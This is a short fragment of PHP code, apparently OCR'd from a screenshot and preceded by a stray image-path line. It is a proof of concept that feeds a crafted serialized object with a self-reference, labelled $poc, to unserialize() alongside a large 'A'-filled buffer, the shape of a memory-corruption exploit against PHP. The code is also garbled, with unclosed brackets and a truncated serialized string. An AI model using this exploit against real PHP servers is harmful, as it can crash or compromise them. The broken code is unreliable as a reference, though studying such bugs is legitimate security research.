
		$this->ryat = 
str_repeat('A', 0x11223
	}

}

$poc = 'O:8:"stdClass"
{s:4:"ryat";R:1;';

unserialize($poc);

?>
